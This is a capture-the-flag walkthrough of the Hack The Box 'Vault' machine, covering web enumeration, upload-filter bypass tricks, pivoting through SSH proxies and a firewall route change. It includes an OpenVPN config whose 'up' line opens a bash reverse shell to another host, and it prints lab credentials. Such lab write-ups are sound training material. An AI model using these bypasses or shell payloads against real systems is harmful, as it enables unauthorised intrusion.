Hack-the-box Vault
- 5 mins
Vault: 10.10.10.109
Recon:
python3 dirsearch.py -u 10.10.10.109 -e *
_|. _ _ _ _ _ _|_ v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: nmap | Threads: 10 | Wordlist size: 6040
Error Log: /home/srbz/git/tools/_web/dirsearch/logs/errors-18-11-13_02-07-01.log
Target: 10.10.10.109
[02:07:01] Starting:
[02:07:04] 403 - 298B - /.ht_wsr.txt
(...)
[02:07:50] 200 - 299B - /index.php[02:07:50]
[02:08:10] 200 - 299B - /index.php/login/
(...)
Task Completed

After a few enumerations, you should have quickly reached this login page. If you didn’t, you should consider enumerating recursevily directories.

Trying to pass this login page was not the solution. After a while I told my self, what if the index page is saying right. So kept enumerating and found new files.
python3 dirsearch.py -u http://10.10.10.109/sparklays/design -w common.txt -e html,php,txt -f
(...)
[20:18:43] 200 - 72B - /sparklays/design/design.html
(...)
This page gave access to a file upload module with restrictions. Hence, impossible to tell the server to execute commands through a script directly. I remembered few technics for bypassing this type of server side control:
- Adding a double extension:
myFile.jpg.php - Changing letters to their capital forms:
myFile.PhP - Using short name (for Windows servers)
- Dropping the string after the first extension by using the
NULLcharacter0x00:myFile.jpg0x00.php - Finding missed extension (e.g.
.php5,.pht,.phtml,.shtml,.asa,.cer,.asax,.swf, or.xap)
Replacing the reverse shell extension for the missed extension
.php5gave access to the ubuntu host aswww-data.
PrivEsc
My first reflex was to check what services were reachable from the internal.
$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:5902 0.0.0.0:* LISTEN -
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5900 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5901 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:631 :::* LISTEN -
udp 0 0 0.0.0.0:5353 0.0.0.0:* -
udp 0 0 192.168.122.1:53 0.0.0.0:* -
udp 0 0 0.0.0.0:67 0.0.0.0:* -
udp 0 0 0.0.0.0:631 0.0.0.0:* -
udp 0 0 0.0.0.0:58192 0.0.0.0:* -
udp6 0 0 :::5353 :::* -
udp6 0 0 :::48208 :::* -
Note that local IP adress 192.168.122.1:53 is on another network.
Since nmap was disabled for the www-data user, I try to run socat and ncat in order to be able to do port forwarding, but they wasn’t installed. Then it took a second to find the files left on the desktop, which allowed me to rotate through ssh!
cat key
itscominghome
cat /home/dave/Desktop/ssh
dave
Dav3therav3123
cat Servers
DNS + Configurator - 192.168.122.4
Firewall - 192.168.122.5
The Vault - x
ssh -fNtD 9050 dave@10.10.10.109 [-L 127.0.0.1:8888:192.168.122.4:80]
proxychains firefox 192.168.122.4

This medium article defines well what it is and how it’s possible to pop a shell out of an OpenVPN config file, so I wont go in details.
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/2323 0>&1'"
cat ssh
dave
dav3gerous567
cat user*
a4***************************3
At this point you could have change the root password and connect with ssh using these credentials and found alex’s
.bash_historywhere you would have seen that he was pinging the192.168.5.2IP adress. But no chance, this adress was no longuer reachable.
All the traffic to the Vault was passing trough the 192.168.122.5 firewall.
Bypassing firewall was easy. All I had to do was adding another IP adress to the same interface and remove that routing. Then, running a basic scan on this target to unveil the 987/tcp port wich was exposing a ssh service that was using the same credential then the DNS box.
root@DNS:# route
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
10.200.0.1 * 255.255.255.255 UH 0 0 0 tun0
10.200.0.1 * 255.255.255.255 UH 0 0 0 tun1
10.200.0.1 * 255.255.255.255 UH 0 0 0 tun2
10.200.0.1 * 255.255.255.255 UH 0 0 0 tun3
10.200.0.1 * 255.255.255.255 UH 0 0 0 tun4
10.200.0.1 * 255.255.255.255 UH 0 0 0 tun5
192.168.5.0 192.168.122.5 255.255.255.0 UG 0 0 0 ens3
192.168.122.0 * 255.255.255.0 U 0 0 0 ens3
root@DNS:# ip address add 192.168.5.137/24 dev ens3
root@DNS:# route del -net 192.168.5.0 netmask 255.255.255.0 gw 192.168.122.5
root@DNS:# ping 192.168.5.2
PING 192.168.5.2 (192.168.5.2) 56(84) bytes of data.
64 bytes from 192.168.5.2: icmp_seq=1 ttl=64 time=1.56 ms
Welcome to the Vault!
To complete the box, you had to scp the root.txt.gpg back to the ubuntu box and pass the key itscominghome. ;)
You need a passphrase to unlock the secret key for
user: "david <dave@david.com>"
4096-bit RSA key, ID D1EB1F03, created 2018-07-24 (main key ID 0FDFBFE4)
gpg: encrypted with 4096-bit RSA key, ID D1EB1F03, created 2018-07-24
"david <dave@david.com>"
gpg: .srb: unknown suffix
Enter new filename [root.txt]: root.txt
cat root.txt
ca4********************819
